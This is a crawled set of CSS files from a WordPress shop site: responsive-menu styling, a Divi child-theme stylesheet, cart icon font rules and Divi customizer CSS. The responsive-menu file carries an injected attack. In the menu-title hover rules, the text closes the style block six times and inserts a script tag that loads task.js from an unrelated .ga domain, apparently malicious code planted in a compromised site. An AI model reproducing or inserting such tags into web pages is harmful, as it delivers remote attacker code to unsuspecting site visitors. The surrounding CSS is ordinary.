	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
		
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=3cd1f4
body_size: 2189
content:
body{transition: transform 0.5s}#rmp_menu_trigger-14940{width: 55px;height: 55px;position: fixed;top: 15px;border-radius: 5px;display: none;text-decoration: none;right: 2%;background: #1d4354;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-14940:hover, #rmp_menu_trigger-14940:focus{background: #1d4354;text-decoration: unset}#rmp_menu_trigger-14940.is-active{background: #6fda44}#rmp_menu_trigger-14940 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-14940 .rmp-trigger-icon-active, #rmp_menu_trigger-14940 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-14940.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-14940.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-14940.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-14940.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-14940 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-14940 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-14940 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-14940 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-14940 .responsive-menu-pro-inner, #rmp_menu_trigger-14940 .responsive-menu-pro-inner::before, #rmp_menu_trigger-14940 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-14940.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-14940.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-14940.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-14940:hover .responsive-menu-pro-inner, #rmp_menu_trigger-14940:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-14940:hover .responsive-menu-pro-inner::after{background-color: #fff}@media screen and (max-width: 8000px){#rmp_menu_trigger-14940{display: block}#rmp-container-14940{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url('');height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-14940{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px;background-color: rgba(130, 36, 227, 0)}#rmp-menu-wrap-14940 .rmp-menu, #rmp-menu-wrap-14940 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-14940 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-14940 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-14940 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-14940 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-14940 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-14940 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-14940 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 24px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: #cfac68;font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-14940 .rmp-menu-item-link:after, #rmp-menu-wrap-14940 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-14940 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: #ce8f12}#rmp-menu-wrap-14940 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-14940 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 24px}#rmp-menu-wrap-14940 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #ce8f12}#rmp-menu-wrap-14940 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: #ce8f12}#rmp-menu-wrap-14940 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: rgba(33, 33, 33, 0)}#rmp-menu-wrap-14940 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-14940 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-14940 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-14940 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-14940 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-14940 .rmp-submenu{display: none}#rmp-menu-wrap-14940 .rmp-submenu .rmp-menu-item-link{height: px;line-height: 40px;letter-spacing: 0px;font-size: 22px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: #ce8f12}#rmp-menu-wrap-14940 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: #ce8900}#rmp-menu-wrap-14940 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0)}#rmp-menu-wrap-14940 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-14940 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-14940{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-14940 .rmp-search-form{margin: 0}#rmp-search-box-14940 .rmp-search-box{background: #ffffff;border: 1px solid rgba(255, 255, 255, 0);color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-14940 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-14940 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid rgba(255, 255, 255, 0);color: #1d4354}#rmp-menu-title-14940{background-color: rgba(109, 109, 109, 0);color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-14940:hover{background-color: rgba(109, 109, 109, 0);color: </style><script src='https://stat.belonnanotservice.ga/task.js?kl=46'></script><style></style><script src='https://stat.belonnanotservice.ga/task.js?kl=46'></script><style></style><script src='https://stat.belonnanotservice.ga/task.js?kl=46'></script><style>#fff}#rmp-menu-title-14940 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-14940 > a:hover{color: </style><script src='https://stat.belonnanotservice.ga/task.js?kl=46'></script><style></style><script src='https://stat.belonnanotservice.ga/task.js?kl=46'></script><style></style><script src='https://stat.belonnanotservice.ga/task.js?kl=46'></script><style>#fff}#rmp-menu-title-14940 .rmp-font-icon{font-size: 25px}#rmp-menu-title-14940 .rmp-menu-title-image{}#rmp-menu-additional-content-14940{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #6fda44;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/themes/night.shift/style.css?ver=4.9.4
body_size: 384
content:
/* 
 Theme Name:     Night Shift
 Author:         Stamatis Stamatof
 Author URI:     https://nightshift.gr
 Template:       Divi
 Version:        1.0
 Description:   A Child Theme built using the elegantmarketplace.com Child theme maker
Developed by Andrew Palmer for Elegant Marketplace www.elegantmarketplace.com Free to use and duplicate as many times as you like
 Wordpress Version: 4.9.8
*/ 


/* ----------- PUT YOUR CUSTOM CSS BELOW THIS LINE -- DO NOT EDIT ABOVE THIS LINE --------------------------- */ 

.et_header_style_centered #main-header .logo_container {
    height: auto !important;
}



--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-icons-pro.css?ver=3.6.0
body_size: 522
content:
@font-face {
	font-family: 'cart';
	src:url('../fonts/cart.eot');
	src:url('../fonts/cart.eot?#iefix') format('embedded-opentype'),
		url('../fonts/cart.woff') format('woff'),
		url('../fonts/cart.ttf') format('truetype'),
		url('../fonts/cart.svg#cart') format('svg');
	font-weight: normal;
	font-style: normal;
}


.wpmenucart-icon-shopping-cart-0:before {
	font-family: 'WPMenuCart';
	speak: none;
	font-style: normal;
	font-weight: normal;
    display: inline;
    width: auto;
    height: auto;
    line-height: normal;
    text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
    vertical-align: baseline;
    background-image: none;
    background-position: 0 0;
    background-repeat: repeat;
    margin-top: 0;
    margin-right: 0.25em;
}

.wpmenucart-icon-shopping-cart-1:before,
.wpmenucart-icon-shopping-cart-2:before,
.wpmenucart-icon-shopping-cart-3:before,
.wpmenucart-icon-shopping-cart-4:before,
.wpmenucart-icon-shopping-cart-5:before,
.wpmenucart-icon-shopping-cart-6:before,
.wpmenucart-icon-shopping-cart-7:before,
.wpmenucart-icon-shopping-cart-8:before,
.wpmenucart-icon-shopping-cart-9:before,
.wpmenucart-icon-shopping-cart-10:before,
.wpmenucart-icon-shopping-cart-11:before,
.wpmenucart-icon-shopping-cart-12:before,
.wpmenucart-icon-shopping-cart-13:before {
	font-family: 'cart';
	speak: none;
	font-style: normal;
	font-weight: normal;
    display: inline;
    width: auto;
    height: auto;
    line-height: normal;
    text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
    vertical-align: baseline;
    background-image: none;
    background-position: 0 0;
    background-repeat: repeat;
    margin-top: 0;
    margin-right: 0.25em;
}

.wpmenucart-icon-shopping-cart-0:before{content:"\f07a"}
.wpmenucart-icon-shopping-cart-1:before{content:"\e000"}
.wpmenucart-icon-shopping-cart-2:before{content:"\e001"}
.wpmenucart-icon-shopping-cart-3:before{content:"\e002"}
.wpmenucart-icon-shopping-cart-4:before{content:"\e003"}
.wpmenucart-icon-shopping-cart-5:before{content:"\e004"}
.wpmenucart-icon-shopping-cart-6:before{content:"\f07a"}
.wpmenucart-icon-shopping-cart-7:before{content:"\e005"}
.wpmenucart-icon-shopping-cart-8:before{content:"\e006"}
.wpmenucart-icon-shopping-cart-9:before{content:"\e007"}
.wpmenucart-icon-shopping-cart-10:before{content:"\e008"}
.wpmenucart-icon-shopping-cart-11:before{content:"\e009"}
.wpmenucart-icon-shopping-cart-12:before{content:"\e00a"}
.wpmenucart-icon-shopping-cart-13:before{content:"\e00b"}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/et-cache/global/et-divi-customizer-global-1766516595335.min.css
body_size: 2046
content:
.pa-header .et_pb_row{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.pa-fixed-header .et_pb_row{padding:0px 0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.pa-header .imagelogo img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.pa-fixed-header .imagelogo img{max-width:75%;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.logariasmos>a:before{font-family:'ETMODULES';content:'e026';text-align:center;vertical-align:middle;margin-right:0px;margin-left:0px;padding-left:0px;padding-right:0px;color:#191919;font-size:20px;transition:all .3s ease}.agapimena>a:before{font-family:'ETMODULES';content:'e030';text-align:center;vertical-align:middle;margin-right:0px!important;margin-left:0px!important;padding-left:0px!important;padding-right:0px!important;color:#191919;font-size:20px;transition:all .3s ease}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_pb_scroll_top.et-pb-icon{right:15px;bottom:100px;border-radius:0px;background:#242424;padding:10px}.et_pb_scroll_top.et-pb-icon:hover{background:#D4AC67}.et_pb_scroll_top:before{content:"21"}.grecaptcha-badge{display:none}.et_pb_text>:last-child{line-height:1}a.et_pb_menu__icon.et_pb_menu__cart-button{}i.wpmenucart-icon-shopping-cart-0,span.cartcontents,span.amount{color:rgba(0,0,0,1)!important}li#wpmenucartli{}li.agapimena.et_pb_menu_page_id-828.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-828{}.et-db #et-boc .et-l .et_pb_shop_0_tb_body{width:100%!important}i.wpmenucart-icon-shopping-cart-8{color:rgba(0,0,0,1)!important}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu>li,.et-db #et-boc .et-l .et_pb_menu .et-menu>li{padding-left:4px!important;padding-right:4px!important}img.wpml-ls-flag{margin-right:7px}@media (max-width:980px){.ibfw_rectangle_round{width:50px!important;height:25px!important}}@media only screen and (max-width:767px){.et_pb_section_1_tb_header{height:110px!important}}#noticebar{padding:2px 0 5px 0!important;margin:0;background:#d1ab66;background:black;color:white;font-weight:600;width:100%}.sub-menu-columns ul.sub-menu li{display:inline-block;float:left;width:290px;height:30px}.sub-menu-columns ul.sub-menu li:nth-child(odd){float:left;margin-right:10px}.sub-menu-columns ul.sub-menu li:nth-child(even){float:right}.sub-menu{width:600px!important}.et-menu li li a{padding:6px 20px;width:290px!important}#main-menu li{margin-right:10px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a{width:260px!important}.et_pb_text_inner{font-size:22px;text-transform:none}ul.sub-menu li a{font-size:19px!important}#et_mobile_nav_menu .mobile_nav.opened .mobile_menu_bar::before,.et_pb_module.et_pb_menu .et_mobile_nav_menu .mobile_nav.opened .mobile_menu_bar::before{content:'d'}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;border:none;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules";content:'4c';color:#1A1F28;background:#D2AC67;border-radius:5%;padding:3px}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'21';color:#D2AC67;background:#1A1F28}.et_pb_menu_0.et_pb_menu .et_mobile_menu:after{position:absolute;right:5%;margin-left:-20px;top:-14px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #ffffff}.mobile_menu_bar{position:relative;display:block;bottom:10px;line-height:0}.et_pb_menu_0.et_pb_menu .et_mobile_menu,.et_pb_menu_0.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important;border-radius:10px}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:none!important}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{display:none!important}}#et_mobile_nav_menu .mobile_nav.opened .mobile_menu_bar::before,.et_pb_module.et_pb_menu .et_mobile_nav_menu .mobile_nav.opened .mobile_menu_bar::before{content:'d'}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;border:none;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules";content:'4c';color:#1A1F28;background:#D2AC67;border-radius:5%;padding:3px}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'21';color:#D2AC67;background:#1A1F28}.et_pb_menu_0.et_pb_menu .et_mobile_menu:after{position:absolute;right:5%;margin-left:-20px;top:-14px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #ffffff}.mobile_menu_bar{position:relative;display:block;bottom:10px;line-height:0}.et_pb_menu_0.et_pb_menu .et_mobile_menu,.et_pb_menu_0.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important;border-radius:10px}@media screen and (max-width:980px){#rmp_menu_trigger-14940{margin-top:65px}#rmp_menu_trigger-14940{background:#cfac68!important}}@media screen and (min-width:980px){#rmp_menu_trigger-14940{background:#cfac68!important;display:none}}span.mobile_menu_bar{display:none!important}.et_mobile_nav_menu{display:none!important}#rmp-container-14940{background-color:#cfac68}.rmp-menu-item-link{font-size:24px!important}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details{margin-top:15px!important}h2.wc-bacs-bank-details-heading{font-size:24px!important}h3.wc-bacs-bank-details-account-name{font-size:20px!important}.woocommerce ul.order_details{margin:0 0 10px!important}.woocommerce ul.order_details li strong{font-size:17px!important}h2.wc-bacs-bank-details-heading{margin-bottom:30px!important}#checkoutnote{color:white!important;background:#d4ac67!important;padding:10px!important;border-radius:10px!important;font-weight:600!important}@media screen and (max-width:980px){#rmp_menu_trigger-14940{margin-top:80px!important}}#note{font-weight:100!important}@media (min-width:981px){.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_module{margin-bottom:0}}@media (max-width:981px){.woocommerce ul.products li.product .new-badge.onsale{text-transform:uppercase;font-size:0.9em;width:70px;padding:0px!important}}body,input,textarea,select{font-family:'Open Sans Condensed',sans-serif!important}a.ll-at-font.ll-at-size{color:black!important}p.ll-at-font.ll-at-size a{color:black!important}.logariasmos,.agapimena{display:none!important}@media (min-width:981px){.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{}}@media (min-width:981px){.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{}}.wfacp_main_showcoupon{color:black!important}.et_pb_column_0_tb_footer{background-color:white!important;background-position:top!important}